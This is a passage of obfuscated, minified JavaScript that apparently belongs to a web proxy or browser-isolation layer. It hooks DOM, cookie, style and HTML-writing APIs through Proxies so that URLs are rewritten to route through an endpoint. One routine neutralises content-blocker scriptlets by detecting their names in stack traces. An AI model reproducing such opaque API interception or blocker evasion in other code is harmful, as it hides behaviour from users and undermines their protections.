V1=(0x0,dc['oY'])({'protectUrlContext':tm,'value':V0,'baseUrl':tT,'idFilter':tq,'urlFilter':ty,'attributeFilter':tX});WK['A'][lU(0x10cc)](tu)[lU(0x655)][lU(0xe2b)](tI,tR,V1);}}const tN=WK['A'][lU(0x10cc)](tu)[lU(0xb00)][lU(0xe2b)](tI,lU(0x3e9));if(tN&&lU(0x980)==typeof tN){if(tN[lU(0xdfa)]('#')&&th(tN[lU(0x870)](0x1)))WK['A'][lU(0x10cc)](tu)[lU(0x655)][lU(0xe2b)](tI,lU(0x3e9),'#'+(0x0,W2['md'])(tN[lU(0x870)](0x1)));else{const V2=new URL(tN,tT);tU(V2[lU(0x767)])&&WK['A'][lU(0x10cc)](tu)[lU(0x655)][lU(0xe2b)](tI,lU(0x3e9),(0x0,W3['Wq'])({'protectUrlContext':tm,'url':V2,'kind':W3['MN'][lU(0xbf0)],'endpoint':W0['A'][lU(0x7a2)],'baseUrl':tT}));}}}else{if(lU(0xaaf)===tD){const V3=WK['A'][lU(0x10cc)](tu)[lU(0xb00)][lU(0xe2b)](tI,lU(0xa71));if(V3&&lU(0x980)==typeof V3&&th(V3)){const V4=(0x0,W2['md'])(V3);WK['A'][lU(0x10cc)](tu)[lU(0x655)][lU(0xe2b)](tI,lU(0xa71),V4);}}else{if(lU(0x8e9)===tD){if(lU(0x5f3)===tI[lU(0x28a)](lU(0xab1))&&!(0x0,W3['Gy'])(tm)){let V5=WK['A'][lU(0x10cc)](tu)[lU(0xc7c)][lU(0x10cc)][lU(0xe2b)](tI);V5&&(V5=WK['A'][lU(0x10cc)](tu)[lU(0x577)][lU(0xe2b)](V5,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,''),WK['A'][lU(0x10cc)](tu)[lU(0xc7c)][lU(0x179)][lU(0xe2b)](tI,V5));}!function(V6){const lK=lU;let {_window:V7,protectUrlContext:V8,element:V9,baseUrl:VW,idFilter:Vd,urlFilter:VL,attributeFilter:VV}=V6;if(lK(0x8e9)!==V9[lK(0x1026)][lK(0x6b2)]())return;const Vo=WK['A'][lK(0x10cc)](V7)[lK(0xc7c)][lK(0x10cc)][lK(0xe2b)](V9);Vo&&WK['A'][lK(0x10cc)](V7)[lK(0xc7c)][lK(0x179)][lK(0xe2b)](V9,(0x0,dc['dv'])({'protectUrlContext':V8,'stylesheet':Vo,'baseUrl':VW,'idFilter':Vd,'urlFilter':VL,'attributeFilter':VV}));}({'_window':tu,'protectUrlContext':tm,'element':tI,'baseUrl':tT,'idFilter':tq,'urlFilter':ty,'attributeFilter':tX});}}}}}}}}}}}const tp=WK['A'][lU(0x10cc)](tu)[lU(0x4d8)][lU(0x10cc)][lU(0xe2b)](tI);for(const V6 of Array[lU(0xc40)](tp))th(V6)&&tp[lU(0x1d3)](V6,(0x0,W2['md'])(V6));const tl=WK['A'][lU(0x10cc)](tu)[lU(0xb00)][lU(0xe2b)](tI,lU(0xd39));tl&&th(tl)&&WK['A'][lU(0x10cc)](tu)[lU(0x655)][lU(0xe2b)](tI,lU(0xd39),(0x0,W2['zp'])(tl));const ta=WK['A'][lU(0x10cc)](tu)[lU(0xb00)][lU(0xe2b)](tI,lU(0x285));ta&&th(ta)&&WK['A'][lU(0x10cc)](tu)[lU(0x655)][lU(0xe2b)](tI,lU(0x285),(0x0,W2['md'])(ta));const tw=WK['A'][lU(0x10cc)](tu)[lU(0x75b)][lU(0x10cc)][lU(0xe2b)](tI);tw&&th(tw)&&WK['A'][lU(0x10cc)](tu)[lU(0x75b)][lU(0x179)][lU(0xe2b)](tI,(0x0,W2['md'])(tw));const tf=WK['A'][lU(0x10cc)](tu)[lU(0xb00)][lU(0xe2b)](tI,lU(0x431));tI instanceof tu[lU(0x4d7)]&&tf&&lU(0x980)==typeof tf&&tf[lU(0x3ed)]>0x0&&WK['A'][lU(0x10cc)](tu)[lU(0x655)][lU(0xe2b)](tI,lU(0x431),lU(0x1023)+tf);const tM=WK['A'][lU(0x10cc)](tu)[lU(0xb00)][lU(0xe2b)](tI,lU(0xe65));tI instanceof tu[lU(0x4d7)]&&tM&&lU(0x980)==typeof tM&&tM[lU(0x3ed)]>0x0&&WK['A'][lU(0x10cc)](tu)[lU(0x655)][lU(0xe2b)](tI,lU(0xe65),lU(0x1023)+tM);const tc=WK['A'][lU(0x10cc)](tu)[lU(0xb00)][lU(0xe2b)](tI,lU(0x8e9));if(tc){const V7=(0x0,di['e'])((0x0,dc['Vd'])({'protectUrlContext':tm,'style':tc,'baseUrl':tT,'idFilter':tq,'urlFilter':ty,'attributeFilter':tX}));WK['A'][lU(0x10cc)](tu)[lU(0x655)][lU(0xe2b)](tI,lU(0x8e9),V7);}const tB=[lU(0x88e),lU(0xd25)];for(const V8 of tB){if(!th(V8))continue;const V9=WK['A'][lU(0x10cc)](tu)[lU(0xb00)][lU(0xe2b)](tI,V8);V9&&(WK['A'][lU(0x10cc)](tu)[lU(0xfbf)][lU(0xe2b)](tI,V8),WK['A'][lU(0x10cc)](tu)[lU(0x655)][lU(0xe2b)](tI,(0x0,W2['md'])(V8),V9));}if(tI instanceof tu[lU(0x4d7)]){const VW=WK['A'][lU(0x10cc)](tu)[lU(0xa9b)][lU(0x10cc)][lU(0xe2b)](tI),Vd=Object[lU(0xbcd)](VW);for(const VL of Vd){const VV=WG(VL);tK(lU(0xf9c)+VV)&&(VW[(0x0,W2['md'])(VV)]=VW[VL],delete VW[VL]);}}if(tI instanceof tu[lU(0x1036)]){for(let Vo=0x0;Vo<tI[lU(0x6fa)][lU(0x5ad)][lU(0x3ed)];Vo++)dJ({'_window':tu,'protectUrlContext':tm,'node':tI[lU(0x6fa)][lU(0x5ad)][Vo],'baseUrl':tT,'idFilter':tq,'urlFilter':ty,'attributeFilter':tX});}}({'protectUrlContext':t8,'node':t9,'baseUrl':tW,'_window':t7,'idFilter':td,'urlFilter':tL,'attributeFilter':tV}),t9[le(0x5ad)][le(0x372)](to=>{dJ({'protectUrlContext':t8,'node':to,'baseUrl':tW,'_window':t7,'idFilter':td,'urlFilter':tL,'attributeFilter':tV});}));}const dr=function(t6,t7){const lD=Db;let t8=arguments[lD(0x3ed)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(!t6||!t6[lD(0xdfa)](lD(0xdee)))return t6;const t9=decodeURIComponent(t6[lD(0x870)](0xf));if(!t9[lD(0x384)](W0['A'][lD(0x7a2)])){const tW=lD(0xefb)[lD(0x54e)](dH,lD(0xe09))[lD(0x54e)]((0x0,W3['Wq'])({'protectUrlContext':t7,'url':W0['A'][lD(0x7a2)]+lD(0x639),'kind':W3['MN'][lD(0x181)],'baseUrl':WK['A'][lD(0x10cc)](t8)[lD(0x64f)][lD(0x10cc)][lD(0x99f)](t8[lD(0x681)]),'endpoint':W0['A'][lD(0x7a2)]}),lD(0x28f))[lD(0x54e)]((0x0,dg['x'])()['id'],lD(0xa86))+dS({'_window':t8,'protectUrlContext':t7,'html':t9});return lD(0xdee)+encodeURIComponent(tW);}return t6;};var dC=L(0x15ef),dj=L(0x10e2),dz=L(0x9ea);class dN{static[Db(0x10cc)](t6,t7){const lQ=Db;let t8=dN[lQ(0x8b7)][lQ(0x10cc)](t7);return t8||(t8=function(t9,tW){return new Proxy(tW,{'get':function(td,tL,tV){const lp=a2d;if(lp(0xfff)===tL)return function(tm,tI,tT,tu){const ll=lp;var tq;const ty=[tm];return void 0x0===tT?ty[ll(0x1037)]('*'):ty[ll(0x1037)]('*',tT),(null!=tu?tu:t9)[ll(0x51f)](ll(0xa19))[ll(0xe2b)](null!==(tq=this[ll(0x59b)])&&void 0x0!==tq?tq:this,...ty);};const to=tW[tL];return[lp(0x5c4),lp(0xb3f),lp(0x432),lp(0xca7),lp(0x3ef),lp(0xe03),lp(0x10d0),lp(0x233),lp(0xf74),lp(0xb1f),lp(0x1f5),lp(0x63a),lp(0x68a),lp(0xb0a),lp(0x329),lp(0xa2a),lp(0xd5b),lp(0x7e0),lp(0x271),lp(0x546),lp(0x9a6),lp(0x446),lp(0xe97),lp(0x9d6),lp(0xbd7),lp(0x105d),lp(0x640),lp(0x77f),lp(0x7cf)][lp(0x384)](tL)&&lp(0xa5e)==typeof to?to[lp(0x58b)](td):to;}});}(t6,t7),dN[lQ(0x8b7)][lQ(0x179)](t7,t8)),t8;}}(0x0,Wb['A'])(dN,Db(0x8b7),new Map());var dR=L(0x385);function L0(t6){const la=Db,t7=new TextEncoder()[la(0xef3)](t6);let t8='';for(const t9 of t7)t8+=String[la(0xe7f)](t9);return btoa(t8);}function L1(t6,t7,t8){return t9=>{const lw=a2d;var tW;const td=lw(0xc2e)==typeof(null==t9?void 0x0:t9[lw(0x98c)])?t9[lw(0x98c)]:!(null==t9||null===(tW=t9[lw(0x98c)])||void 0x0===tW||!tW[lw(0xf46)]),tL=lw(0xc2e)==typeof t8?t8:!(null==t8||!t8[lw(0xf46)]);return t9[lw(0x525)]===t6&&td===tL&&t7===t9[lw(0x109c)];};}const L2=t6=>{const lf=Db;if(t6[lf(0x973)])return;t6[lf(0x973)]=!0x0;const t7=t6[lf(0x40c)][lf(0x20c)],t8=t6[lf(0x40c)][lf(0xb31)],t9=()=>{const lM=lf,tW=new Error()[lM(0x52c)];return!(!tW||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[lM(0x4b5)](tW));};t6[lf(0x40c)][lf(0x20c)]=function(){const lc=lf;return t9()?arguments[lc(0x3ed)]<=0x0?void 0x0:arguments[0x0]:t7(...arguments);},t6[lf(0x40c)][lf(0xb31)]=function(){const lB=lf;return t9()?arguments[lB(0x3ed)]<=0x0?void 0x0:arguments[0x0]:t8(...arguments);};};function L3(t6,t7){const lZ=Db;t7[lZ(0x33c)]||t7[lZ(0xc8c)]||(t7[lZ(0x33c)]=!0x0,t7[lZ(0x973)]||W7['A'][lZ(0x34b)](lZ(0xd65)),WK['A'][lZ(0x25d)](t7),L6(t6,t7),L4(t7[lZ(0x681)]));}const L4=t6=>{const lP=Db;t6[lP(0x874)]=[],t6[lP(0x5c4)](lP(0xf77),()=>null);};function L5(t6){const lG=Db;let t7=!0x0,t8='';try{t8=t6[lG(0xf1d)][lG(0x767)];}catch(t9){t7=!0x1;}return t7;}const L6=(t6,t7)=>{const lb=Db;{const tI=t7[lb(0xe7b)][lb(0xe76)][lb(0x17b)],tT=t7[lb(0x40c)][lb(0x730)](t7[lb(0xe7b)][lb(0xe76)],lb(0x17b));tI&&tT&&tT[lb(0xbdd)]&&tT[lb(0x76f)]&&WK['A'][lb(0x10cc)](t7)[lb(0x837)][lb(0xe2b)](tI)[lb(0x384)](lb(0x449))&&t7[lb(0x40c)][lb(0x20c)](t7[lb(0xe7b)][lb(0xe76)],lb(0x17b),{'get':function(){}});}L9(t7,lb(0x51f),lb(0xf7c),function(){const lO=lb;if(this[lO(0xfdc)])return lO(0xb64)[lO(0x54e)](this[lO(0x9af)],lO(0xea8));for(var tu=arguments[lO(0x3ed)],tq=new Array(tu),ty=0x0;ty<tu;ty++)tq[ty]=arguments[ty];return WK['A'][lO(0x10cc)](t7)[lO(0x837)][lO(0xe2b)](this,...tq);}),LW(t7,lb(0xa24),lb(0xe47),{'get':function(){const lE=lb;for(var tu=arguments[lE(0x3ed)],tq=new Array(tu),ty=0x0;ty<tu;ty++)tq[ty]=arguments[ty];const tX=WK['A'][lE(0x10cc)](t7)[lE(0x168)][lE(0x10cc)][lE(0xe2b)](this,...tq);return tX?(0x0,dc['QS'])(tX):tX;},'set':function(tu){const ls=lb;for(var tq=arguments[ls(0x3ed)],ty=new Array(tq>0x1?tq-0x1:0x0),tX=0x1;tX<tq;tX++)ty[tX-0x1]=arguments[tX];return WK['A'][ls(0x10cc)](t7)[ls(0x168)][ls(0x179)][ls(0xe2b)](this,ls(0x980)==typeof tu?(0x0,dc['Vd'])({'protectUrlContext':t6,'style':tu,...ty}):tu),tu;}}),L9(t7,lb(0xa24),lb(0xbb3),function(tu){const lY=lb;if(this[lY(0x514)])return this[tu];for(var tq=arguments[lY(0x3ed)],ty=new Array(tq>0x1?tq-0x1:0x0),tX=0x1;tX<tq;tX++)ty[tX-0x1]=arguments[tX];return WK['A'][lY(0x10cc)](t7)[lY(0x1047)][lY(0xe2b)](this,tu,...ty);}),L9(t7,lb(0xa24),lb(0x37a),function(tu,tq){const lH=lb;if(this[lH(0x514)])return this[tu]=tq;for(var ty=arguments[lH(0x3ed)],tX=new Array(ty>0x2?ty-0x2:0x0),th=0x2;th<ty;th++)tX[th-0x2]=arguments[th];WK['A'][lH(0x10cc)](t7)[lH(0x3a5)][lH(0xe2b)](this,tu,lH(0x980)==typeof tq?(0x0,dc['oY'])({'protectUrlContext':t6,'value':tq}):tq,...tX);}),L9(t7,lb(0x61c),lb(0x264),function(tu,tq){const lg=lb;return WK['A'][lg(0x10cc)](t7)[lg(0xbf2)][lg(0xe2b)](this,(0x0,dc['dv'])({'protectUrlContext':t6,'stylesheet':tu}),tq);}),L9(t7,lb(0x61c),lb(0xd2d),function(tu){const lF=lb,tq=(0x0,dc['dv'])({'protectUrlContext':t6,'stylesheet':tu});return WK['A'][lF(0x10cc)](t7)[lF(0x186)][lF(0xe2b)](this,tq);}),LW(t7,lb(0xb9e),lb(0x3bf),{'get':function(){const lA=lb;for(var tu=arguments[lA(0x3ed)],tq=new Array(tu),ty=0x0;ty<tu;ty++)tq[ty]=arguments[ty];const tX=WK['A'][lA(0x10cc)](t7)[lA(0x15e)][lA(0x10cc)][lA(0xe2b)](this,...tq);return tX?tX[lA(0x7f1)](';')[lA(0xfd4)](th=>th[lA(0x7ae)]())[lA(0xfd4)](th=>{const li=lA,tU=th[li(0xbdc)]('=');return[th[li(0x635)](0x0,tU),th[li(0x635)](tU+0x1)];})[lA(0xfd4)](th=>{const lk=lA;let [tU,tK]=th;if((0x0,W2['_'])(tU)){const [tD,tQ,tp]=(0x0,W2['ks'])(tU)[lk(0x7f1)](';');if(tp)return[tp,tK];}return[tU,tK];})[lA(0xfd4)](th=>{const lx=lA;let [tU,tK]=th;return''[lx(0x54e)](tU,'=')[lx(0x54e)](tK);})[lA(0x8b1)](';\x20'):tX;},'set':function(tu){const lv=lb,tq=Lo(t7)||new URL(t7[lv(0xf1d)][lv(0x767)]);for(var ty=arguments[lv(0x3ed)],tX=new Array(ty>0x1?ty-0x1:0x0),th=0x1;th<ty;th++)tX[th-0x1]=arguments[th];const tU=WK['A'][lv(0x10cc)](t7)[lv(0x15e)][lv(0x10cc)][lv(0xe2b)](this,...tX),tK=tU?tU[lv(0x7f1)](';')[lv(0xfd4)](tl=>tl[lv(0x7ae)]())[lv(0xfd4)](tl=>{const lS=lv,ta=tl[lS(0xbdc)]('=');return[tl[lS(0x635)](0x0,ta),tl[lS(0x635)](ta+0x1)];})[lv(0xf8a)](tl=>{let [ta,tw]=tl;return(0x0,W2['_'])(ta);})[lv(0xfd4)](tl=>{const lJ=lv;let [ta,tw]=tl;return[ta,tw,...(0x0,W2['ks'])(ta)[lJ(0x7f1)](';')];})[lv(0xfd4)](tl=>{let [ta,tw,tf,tM,tc]=tl;return{'key':ta,'value':tw,'domain':tf,'path':tM,'name':tc};}):[],tD=(tl=>(0x0,dj[lv(0x2e4)])(tl,{'decodeValues':!0x1}))(tu);if(void 0x0===tD[lv(0x840)]&&(tD[lv(0x840)]=t7[lv(0xf8c)][lv(0xb42)]),tQ=(tQ=tD[lv(0x840)])[lv(0xdfa)]('.')?tQ[lv(0x870)](0x1):tQ,tq[lv(0xb42)]===t6[lv(0xd47)]&&(!tQ||tq[lv(0xb42)][lv(0x603)](tQ)))return WK['A'][lv(0x10cc)](t7)[lv(0x15e)][lv(0x179)][lv(0xe2b)](this,tu,...tX);var tQ;const tp=function(tl,ta,tw,tf,tM){const lr=lv,tc=new URL((0x0,W3['EW'])(ta[lr(0xf1d)][lr(0x767)])?(0x0,W3['sH'])(ta[lr(0xf1d)][lr(0x767)])[lr(0x17c)]:ta[lr(0xf1d)][lr(0x767)]);if(!tM[lr(0xc65)]){if('/'===tc[lr(0x718)])tM[lr(0xc65)]='/';else{const tB=tc[lr(0x718)][lr(0x7f1)]('/')[lr(0x870)](0x0,-0x1)[lr(0x8b1)]('/');tM[lr(0xc65)]=tB||'/';}}return tM[lr(0x840)]||(tM[lr(0x840)]=tc[lr(0xb42)]),tM[lr(0x840)][lr(0xdfa)]('.')||(tM[lr(0x840)]='.'+tM[lr(0x840)]),((tZ,tP,tG,tb,tO)=>{const lC=lr,tE=tG[lC(0xbee)](tH=>tH[lC(0x9af)]===tb[lC(0x9af)]&&tH[lC(0x840)]===tb[lC(0x840)]&&tH[lC(0xc65)]===tb[lC(0xc65)]),ts=tE?tE[lC(0xb17)]:(0x0,W2['md'])(''[lC(0x54e)](tb[lC(0x840)],';')[lC(0x54e)](tb[lC(0xc65)],';')[lC(0x54e)](tb[lC(0x9af)]),(0x0,dz['$o'])()),tY={'httpOnly':tb[lC(0x712)],'maxAge':tb[lC(0x8dd)],'encode':tH=>tH};return tY[lC(0xc65)]=function(tH,tg){const lj=lC,tF=(0x0,W3['rI'])(tg,tH[lj(0xd47)]);if('v7'===tH[lj(0x9e3)])return'/'[lj(0x54e)](W3['lv'],'/')[lj(0x54e)](tH[lj(0xd47)],'/')[lj(0x54e)]((0x0,dw['Y_'])(tH[lj(0xa97)]),'/')[lj(0x54e)](tF);if('v8'===tH[lj(0x9e3)])return'/'[lj(0x54e)](W3['ep'],'/')[lj(0x54e)](tH[lj(0xd47)],'/')[lj(0x54e)]((0x0,dw['Y_'])(tH[lj(0xa97)]),'/')[lj(0x54e)](tF);if('v9'===tH[lj(0x9e3)])return'/'[lj(0x54e)](W3['ZM'],'/')[lj(0x54e)](tH[lj(0xd47)],'/')[lj(0x54e)](tF);if(lj(0xcb5)===tH[lj(0x9e3)])return'/'[lj(0x54e)](W3['Ph'],'/')[lj(0x54e)](tH[lj(0xd47)],'/')[lj(0x54e)](tF);if(lj(0x170)===tH[lj(0x9e3)])return'/'[lj(0x54e)](W3['g3'],'/')[lj(0x54e)](tH[lj(0xd47)],'/')[lj(0x54e)](tF);if(lj(0x10c8)===tH[lj(0x9e3)])return'/'[lj(0x54e)](W3['qF'],'/')[lj(0x54e)](tH[lj(0xd47)],'/')[lj(0x54e)](tF);throw new Error(lj(0xc20)[lj(0x54e)](tH));}(tZ,tb[lC(0x840)]),tY[lC(0x840)]=new URL((0x0,W5['aV'])(tP))[lC(0xb42)],tO&&(tY[lC(0x248)]=tO),tY[lC(0xbf8)]=!0x0,tY[lC(0xf85)]=lC(0x880),tb[lC(0xd21)]&&!isNaN(tb[lC(0xd21)][lC(0x74f)]())&&(tY[lC(0xd21)]=tb[lC(0xd21)]),(0x0,dC['l'])(ts,tb[lC(0xce2)],tY);})(tl,tw,tf,tM);}(t6,t7,W0['A'][lv(0x7a2)],tK,tD);return WK['A'][lv(0x10cc)](t7)[lv(0x15e)][lv(0x179)][lv(0xe2b)](this,tp,...tX);}}),L9(t7,lb(0xb9e),lb(0x2e8),function(tu){const lz=lb;return WK['A'][lz(0x10cc)](t7)[lz(0x1a0)][lz(0xe2b)](this,(0x0,W2['md'])(tu));}),L9(t7,lb(0x681),lb(0x2e8),function(tu){const lN=lb;return lN(0x980)!=typeof tu&&(tu=t7[lN(0xf54)](tu)),WK['A'][lN(0x10cc)](t7)[lN(0x7ea)][lN(0xe2b)](this,(0x0,W2['md'])(tu));}),L9(t7,lb(0xb9e),lb(0x9d8),function(tu){const lR=lb;return WK['A'][lR(0x10cc)](t7)[lR(0x8be)][lR(0xe2b)](this,(0x0,W2['md'])(tu));}),L9(t7,lb(0xb9e),lb(0xa05),function(tu){const a0=lb;return tu=(0x0,dR['w4'])(tu),WK['A'][a0(0x10cc)](t7)[a0(0xabb)][a0(0xe2b)](this,(0x0,dc['Qw'])({'protectUrlContext':t6,'selector':tu}));},tu=>tu),L9(t7,lb(0xb9e),lb(0xa8c),function(tu){const a1=lb;return tu=(0x0,dR['w4'])(tu),WK['A'][a1(0x10cc)](t7)[a1(0x2c9)][a1(0xe2b)](this,(0x0,dc['Qw'])({'protectUrlContext':t6,'selector':tu}));},tu=>tu),L9(t7,lb(0xb9e),lb(0x3d0),function(tu){const a2=lb;let tq=tu[a2(0xf7c)]();if(0x0===tq[a2(0x3ed)])return WK['A'][a2(0x10cc)](t7)[a2(0xc45)][a2(0xe2b)](this,'');const ty=/import\(['"](http.+?)['"]\)/g;tq[a2(0x721)](ty)&&(tq=tq[a2(0xfea)](ty,(tU,tK)=>{const a3=a2,tD=(0x0,W3['Wq'])({'protectUrlContext':t6,'url':tK,'kind':W3['MN'][a3(0x181)],'baseUrl':WK['A'][a3(0x10cc)](t7)[a3(0x64f)][a3(0x10cc)][a3(0x99f)](t7[a3(0x681)]),'endpoint':W0['A'][a3(0x7a2)]});return a3(0x1021)[a3(0x54e)](tD,'\x27)');}));let tX=dS({'_window':t7,'protectUrlContext':t6,'html':tq,'docBaseUrl':WK['A'][a2(0x10cc)](t7)[a2(0x64f)][a2(0x10cc)][a2(0x99f)](this)})||tq;if(tq[a2(0x384)](a2(0x90c))&&tq[a2(0x384)](a2(0xfbe))&&!tq[a2(0x384)](a2(0xec5))&&tX[a2(0x384)](a2(0xec5))&&(tX=tX[a2(0x870)](0x0,tX[a2(0x6c5)](a2(0xec5)))),!tq[a2(0x384)]('\x0a')&&tq[a2(0xdfa)](a2(0x92c))&&tq[a2(0x7f1)]('<')[a2(0x3ed)]-0x1==0x1&&!tq[a2(0x384)](a2(0x10a0))&&tX[a2(0x603)](a2(0x10a0))&&(tX=tX[a2(0x870)](0x0,tX[a2(0x6c5)](a2(0x10a0)))),tq[a2(0xdfa)](a2(0xd83))&&tq[a2(0x603)](a2(0x317))){const tU=a2(0x78f)[a2(0x54e)]((0x0,W2['md'])(a2(0x584)),'\x22>');tX=tX[a2(0x870)](0x0,tX[a2(0x6c5)](tU)+tU[a2(0x3ed)]);}const th=WK['A'][a2(0x10cc)](t7)[a2(0xc45)][a2(0xe2b)](this,tX);return this[a2(0x7d9)]&&(L4(t7[a2(0x681)]),dI(this[a2(0x7d9)]),dl(this[a2(0x7d9)]),WO[a2(0x32b)](this[a2(0x7d9)]),t7[a2(0x569)]&&t7[a2(0x569)]()),th;}),L9(t7,lb(0xb9e),lb(0x3d6),function(tu){const a4=lb;return this[a4(0x3d0)](tu+'\x0a');}),L9(t7,lb(0x313),lb(0x2e8),function(tu){const a5=lb;return WK['A'][a5(0x10cc)](t7)[a5(0x42b)][a5(0xe2b)](this,(0x0,W2['md'])(tu));}),L9(t7,lb(0x313),lb(0xa05),function(tu){const a6=lb;return tu=(0x0,dR['w4'])(tu),WK['A'][a6(0x10cc)](t7)[a6(0x7d2)][a6(0xe2b)](this,(0x0,dc['Qw'])({'protectUrlContext':t6,'selector':tu}));},tu=>tu),L9(t7,lb(0x313),lb(0xa8c),function(tu){const a7=lb;return tu=(0x0,dR['w4'])(tu),WK['A'][a7(0x10cc)](t7)[a7(0xb06)][a7(0xe2b)](this,(0x0,dc['Qw'])({'protectUrlContext':t6,'selector':tu}));},tu=>tu),L9(t7,lb(0x68c),lb(0xc5d),function(tu,tq){const a8=lb;return a8(0xd30)!==tq?WK['A'][a8(0x10cc)](t7)[a8(0xc88)][a8(0xe2b)](this,tu,tq):WK['A'][a8(0x10cc)](t7)[a8(0xc88)][a8(0xe2b)](this,dS({'_window':t7,'protectUrlContext':t6,'html':tu}),tq);}),LW(t7,lb(0x826),lb(0x464),{'get':function(){const a9=lb;for(var tu=arguments[a9(0x3ed)],tq=new Array(tu),ty=0x0;ty<tu;ty++)tq[ty]=arguments[ty];const tX=WK['A'][a9(0x10cc)](t7)[a9(0xe7a)][a9(0x10cc)][a9(0xe2b)](this,...tq);return(0x0,W2['_'])(tX)?(0x0,W2['ks'])(tX):tX;},'set':function(tu){const aW=lb;tu=(0x0,W2['_'])(tu)?tu:(0x0,W2['md'])(tu);for(var tq=arguments[aW(0x3ed)],ty=new Array(tq>0x1?tq-0x1:0x0),tX=0x1;tX<tq;tX++)ty[tX-0x1]=arguments[tX];return WK['A'][aW(0x10cc)](t7)[aW(0xe61)][aW(0x179)][aW(0xe2b)](this,tu,...ty);}}),Ld(t7,lb(0x826),lb(0xf13),{'get':function(tu,tq){const ad=lb,ty=tu[tq];return ty?ad(0x3ed)===tq?ty:ad(0xa5e)==typeof ty?tq===(null===(tX=t7[ad(0x6a3)])||void 0x0===tX?void 0x0:tX[ad(0xbaf)])?function(){const aL=ad,th=ty[aL(0xe2b)](tu);return new t7[(aL(0x8c0))](th,{'get':function(tU,tK){const at=aL,tD=tU[tK];return tD?at(0xeaf)===tK?function(){const aV=at,tQ=tD[aV(0xe2b)](tU);return tQ?new Proxy(tQ,{'get':function(tp,tl){const ao=aV,ta=tp[tl];return ta?ao(0xce2)===tl?new Proxy(ta,{'get':function(tw,tf){const am=ao,tM=tw[tf];if(!tM)return tM;if(am(0x9af)===tf&&tM[am(0xdfa)](am(0xf9c))){const tc=tM[am(0x870)](0x5);return(0x0,W2['_'])(tc)?am(0xf9c)+(0x0,W2['ks'])(tc):tM;}return tM;}}):ao(0xa5e)==typeof ta?ta[ao(0x58b)](tp):ta:ta;}}):tQ;}:at(0xa5e)==typeof tD?tD[at(0x58b)](tU):tD:tD;}});}:ty[ad(0x58b)](tu):new t7[(ad(0x8c0))](ty,{'get':function(th,tU){const aI=ad,tK=th[tU];if(!tK)return tK;if(aI(0xa5e)==typeof tK)return tK[aI(0x58b)](th);if(aI(0x9af)===tU&&tK[aI(0xdfa)](aI(0xf9c))){const tD=tK[aI(0x870)](0x5);return aI(0xf9c)+((0x0,W2['_'])(tD)?(0x0,W2['ks'])(tD):tD);}return tK;}}):ty;var tX;}},null),Ld(t7,lb(0x826),lb(0xdab),{'get':function(tu,tq){const aT=lb,ty=tu[tq];if(!ty)return ty;if(aT(0x791)===tq)return function(){const au=aT,tX=[];for(var th=arguments[au(0x3ed)],tU=new Array(th),tK=0x0;tK<th;tK++)tU[tK]=arguments[tK];return tU[au(0x372)](tD=>{const aq=au;tX[aq(0x1037)]((0x0,W2['md'])(tD));}),ty[au(0x99f)](tu,[...tX]);};if(aT(0x70d)===tq)return function(tX){const ay=aT;return ty[ay(0x99f)](tu,[(0x0,W2['md'])(tX)]);};if(aT(0x885)===tq)return function(){const an=aT;for(var tX=arguments[an(0x3ed)],th=new Array(tX),tU=0x0;tU<tX;tU++)th[tU]=arguments[tU];const tK=th[an(0xfd4)](tD=>(0x0,W2['md'])(tD));return ty[an(0x99f)](tu,[...tK]);};if(aT(0x231)===tq)return function(tX,th){const aX=aT;return ty[aX(0x99f)](tu,[(0x0,W2['md'])(tX),th]);};if(aT(0x1d3)===tq)return function(tX,th){const ah=aT;return ty[ah(0x99f)](tu,[(0x0,W2['md'])(tX),(0x0,W2['md'])(th)]);};if(aT(0xce2)===tq)return ty[aT(0x7f1)]('\x20')[aT(0xfd4)](tX=>(0x0,W2['_'])(tX)?(0x0,W2['ks'])(tX):tX)[aT(0x8b1)]('\x20');if(tq===t7[aT(0x6a3)][aT(0xbaf)])return function(){const ae=aT,tX=ty[ae(0xe2b)](tu);return new t7[(ae(0x8c0))](tX,{'get':function(th,tU){const aU=ae,tK=th[tU];return tK?aU(0xeaf)===tU?function(){const aK=aU,tD=tK[aK(0xe2b)](th);return tD?new t7[(aK(0x8c0))](tD,{'get':function(tQ,tp){const aD=aK,tl=tQ[tp];return tl?aD(0xce2)===tp?(0x0,W2['_'])(tl)?(0x0,W2['ks'])(tl):tl:aD(0xa5e)==typeof tl?tl[aD(0x58b)](tQ):tl:tl;}}):tD;}:aU(0xa5e)==typeof tK?tK[aU(0x58b)](th):tK:tK;}});};if(aT(0x980)==typeof tq){const tX=parseInt(tq);if(!isNaN(tX))return(0x0,W2['_'])(ty)?(0x0,W2['ks'])(ty):ty;}return aT(0xa5e)==typeof ty?ty[aT(0x58b)](tu):ty;},'set':function(tu,tq,ty){const aQ=lb;return aQ(0xce2)===tq&&(ty=ty[aQ(0x7f1)]('\x20')[aQ(0xfd4)](tX=>(0x0,W2['_'])(tX)?tX:(0x0,W2['md'])(tX))[aQ(0x8b1)]('\x20')),tu[tq]=ty,!0x0;}},function(tu){const ap=lb;return tu=tu[ap(0x7f1)]('\x20')[ap(0xfd4)](tq=>(0x0,W2['md'])(tq))[ap(0x8b1)]('\x20'),WK['A'][ap(0x10cc)](t7)[ap(0x655)][ap(0xe2b)](this,ap(0xf3a),tu),tu;},()=>!0x0),LW(t7,lb(0x826),lb(0xc7b),{'get':function(){const al=lb;for(var tu=arguments[al(0x3ed)],tq=new Array(tu),ty=0x0;ty<tu;ty++)tq[ty]=arguments[ty];return WK['A'][al(0x10cc)](t7)[al(0xe61)][al(0x10cc)][al(0xe2b)](this,...tq)[al(0x7f1)]('\x20')[al(0xfd4)](tX=>(0x0,W2['_'])(tX)?(0x0,W2['ks'])(tX):tX)[al(0x8b1)]('\x20');},'set':function(tu){const aa=lb,tq=tu[aa(0x7f1)]('\x20')[aa(0xfd4)](tU=>(0x0,W2['md'])(tU))[aa(0x8b1)]('\x20');for(var ty=arguments[aa(0x3ed)],tX=new Array(ty>0x1?ty-0x1:0x0),th=0x1;th<ty;th++)tX[th-0x1]=arguments[th];return WK['A'][aa(0x10cc)](t7)[aa(0xe61)][aa(0x179)][aa(0xe2b)](this,tq,...tX);}}),L9(t7,lb(0x826),lb(0x2ca),function(tu){const aw=lb;return WK['A'][aw(0x10cc)](t7)[aw(0x561)][aw(0xe2b)](this,(0x0,dc['Qw'])({'protectUrlContext':t6,'selector':tu}));}),L9(t7,lb(0x826),lb(0x28a),function(tu){const 